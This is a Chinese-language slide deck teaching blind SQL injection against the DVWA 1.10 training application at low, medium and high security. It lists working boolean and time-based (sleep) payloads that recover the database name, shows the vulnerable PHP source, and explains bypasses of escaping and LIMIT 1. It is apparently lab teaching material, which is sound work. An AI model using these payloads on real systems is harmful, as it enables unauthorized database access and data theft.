Slide 1
SQL Injection (Blind)
漏洞實務測試
http://www.freebuf.com/articles/web/120985.html

Slide 2

DEMO::DVWA_1.10_low
點選

Slide 3




DEMO::DVWA_1.10_low
1' and 1=1 #
是
1' and 1=2 #
否
只會回傳是與否

Slide 4




DEMO::DVWA_1.10_low
猜測當前資料庫字串長度
1' and length(database())=1 #
否
1' and length(database())=2 #
否
1' and length(database())=3 #
否
1' and length(database())=4 #
是
資料庫名稱長度為4

Slide 5


DEMO::DVWA_1.10_low
利用二分法 結合Time-based blind SQL injection猜測資料庫名稱
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明顯延遲
1' and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 沒有延遲

Slide 6
DEMO::DVWA_1.10_low
利用二分法 結合Time-based blind SQL injection猜測資料庫名稱
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明顯延遲
1' and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),2,2))>110,sleep(5),1)# 明顯延遲
1' and if(ascii(substr(database(),2,2))>118,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),2,2))<118,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),3,3))>75,sleep(5),1)# 明顯延遲
1' and if(ascii(substr(database(),3,3))>77,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),3,3))<77,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),4,4))>95,sleep(5),1)# 明顯延遲
1' and if(ascii(substr(database(),4,4))>97,sleep(5),1)# 沒有延遲
1' and if(ascii(substr(database(),4,4))<97,sleep(5),1)# 沒有延遲
d
v
w
a

Slide 7
DEMO::DVWA_1.10_Medium
SQL Injection (Blind) Source
if( isset( $_POST[ 'Submit' ] ) ) { // Get input $id = $_POST[ 'id' ];
$id = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); // Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = $id;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
?>
語法::mysqli_real_escape_string(connection,escapestring);
轉義在 SQL 語句中使用的字串中的特殊字元。

Slide 8

DEMO::DVWA_1.10_Medium

Slide 9

DEMO:: SQL Injection
DVWA_1.10_medium
因程式使用mysqli_real_escape_string函數過濾特殊字元
故使用數字型注入攻擊,略過特殊字元
value="1"
value="1 and length(database())=4 #"

Slide 10

DEMO:: SQL Injection
DVWA_1.10_medium

Slide 11
DEMO::DVWA_1.10_HIGH
SQL Injection (Blind) Source
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
?>
SQL查詢語句中增加了LIMIT 1，達到控制只輸出一個結果

Slide 12
DEMO:: SQL Injection
SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1
LIMIT 1可以用#註解繞過
SELECT first_name, last_name FROM users WHERE user_id = '#' LIMIT 1
SELECT first_name, last_name FROM users WHERE user_id = '1' and length(database())=4 #' LIMIT 1
sql injection
最終SQL語法就會成為
SELECT first_name, last_name FROM users WHERE user_id = '1' and length(database())=4

Slide 13

DEMO:: SQL Injection
DVWA_1.10_high

Slide 14

DEMO:: SQL Injection
DVWA_1.10_high
1' and length(database())=4 #

